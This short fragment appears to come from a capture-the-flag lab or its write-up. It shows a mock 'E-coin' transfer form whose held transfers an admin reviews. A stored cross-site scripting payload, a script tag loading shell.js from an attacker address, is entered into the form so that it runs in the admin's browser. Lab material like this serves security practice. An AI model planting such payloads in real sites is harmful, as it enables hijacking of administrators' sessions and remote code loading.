 Transfer on hold. An admin will review it within a minute.
After that he will decide whether the transaction will be dropped or not.
OK
Transfer E-coin
Because you're rich anyway.
1
1
<script src="http://10.10.14.27
/shell.js"></script>
TRANSFER E-COIN